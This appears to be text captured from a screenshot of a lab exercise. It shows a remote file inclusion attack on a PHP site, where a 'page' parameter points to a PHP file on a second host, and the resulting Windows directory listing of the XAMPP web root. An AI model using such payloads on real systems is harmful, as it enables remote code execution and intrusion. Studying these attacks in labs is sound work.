 192.168.236.53:8080/site/in
不安全 192.168.236.53:8080/site/index.php?page=http://192.168.45.228/test.php
Volume in drive C has no label. Volume Serial Number is 6E11-8C59 Directory of C:\xampp\htdocs\site 08/31/2020 06:47 AM
. 08/31/2020 06:47 AM
.. 06/12/2020 07:45 AM 15,439 about.php 06/12/2020 07:45 AM 8,984 contact.php 06/12/2020 07:45 AM
css 06/12/2020 07:45 AM
fonts 06/12/2020 07:45 AM
images 06/12/2020 07:45 AM 208 index.php 06/12/2020 07:45 AM
js 06/12/2020 07:45 AM 17,128 LICENSE.txt 06/12/2020 07:45 AM 12,541 main.php 06/12/2020 07:45 AM 11,865
portfolio.php 06/12/2020 07:45 AM 781 README.txt 06/12/2020 07:45 AM
sass 06/12/2020 07:45 AM 11,819 services.php 8 File(s) 78,765 bytes 7 Dir(s) 28,601,491,456 bytes free